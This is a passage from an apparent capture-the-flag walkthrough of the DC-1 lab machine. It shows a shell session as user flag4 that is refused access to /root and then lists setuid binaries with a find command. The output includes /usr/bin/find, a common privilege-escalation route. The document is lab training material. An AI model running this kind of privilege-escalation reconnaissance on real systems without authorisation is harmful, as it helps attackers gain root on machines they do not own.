 Probably. But perhaps it's not that easy. Or maybe it is?
flag4@DC-1:~$ cd /root
cd /root
bash: cd: /root: Permission denied
flag4@DC-1:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
flag4@DC-1:~$